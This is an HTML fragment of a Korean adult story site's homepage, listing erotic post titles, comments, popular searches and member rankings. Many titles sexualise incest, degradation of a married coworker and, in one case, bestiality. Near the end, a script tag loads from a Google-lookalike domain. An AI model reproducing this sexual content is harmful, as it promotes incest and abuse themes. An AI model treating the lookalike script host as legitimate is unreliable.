	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+291						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+280						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+295						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+266						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+228						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+161						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+197						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+579						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1421						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+618						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1156						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+309						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+505						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1257						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238345" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+80						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 14편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238270" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			대학교 아다떼고 그 이후(3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238195" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 과거의 남자들_첫사랑		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237918" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 인생살이 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237839" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[노출일기]   남대문  실비집에  가다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237801" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+17						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[임금님 귀는 당나귀귀] 어느 캠핑장의 추억		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19154" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+32						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			요즘 추우니까 놀러가고 싶어져서		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+26						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+70						</span>
																&nbsp;01.12									</span>
						<span class="wr-icon wr-secret"></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6910" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			좋은 사이트를 알게되서 좋네요~~~~		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=11147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			방갑습니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1209428#c_1239067" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Blazing						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			슬슬 다음편이 나올때가 되었습니다 기다리는중 입니다 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236617#c_1239066" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							테웨이						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			잘보고갑니다 감사합니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219729#c_1239065" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			충분히 있을법한 이야기더라구요 세상은 넓고 색녀는 많다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847#c_1239064" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							수코양이낼름						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			선배의 타고난 성욕은 한 놈..두 놈으로는..절대 채워지지 않나봐요. .ㅎㄷㄷ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237483#c_1239063" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							육육						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			아주 재미있게 잘 보고 갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611#c_1239062" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							포포뽀						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-secret"></span>			비밀댓글입니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122#c_1239061" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							코로라						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 봤어요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										


								<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10097" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			깊은잠 깊은곳 (5)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10092" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 68화 진우 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10091" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 67화 혼돈 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10074" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.19									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 66화 호적  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10029" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 65화 아내의 남자  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10024" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			하앙		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9996" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			### 시골의 깊은 밤, 옆집 셰퍼드		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77806" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			제가 코인으로 돈을 많이 벌었는데 스폰 구해볼까 고민이에용..		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77782" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			거짓말 안하는 남친 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77754" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			기혼자를 어디서 만나냐고 물으시는데요... 다만 그 전에		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>




				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">67,747</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">38,531</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">30,727</span>
							<span class="rank-icon bg-darkgray en">3</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">29,180</span>
							<span class="rank-icon bg-darkgray en">4</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">28,670</span>
							<span class="rank-icon bg-darkgray en">5</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">27,617</span>
							<span class="rank-icon bg-darkgray en">6</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">16,113</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">999,810 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">888,602 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '┓┓┣', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> ┓┓┣</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">845,450 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">815,460 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">777,320 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">642,510 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dog', '도그파이터', 'y9mapqSf0MWipJSTn88-', '');" style='display:inline;'> <span class="member">도그파이터</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2026-01-21 23:00:02-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
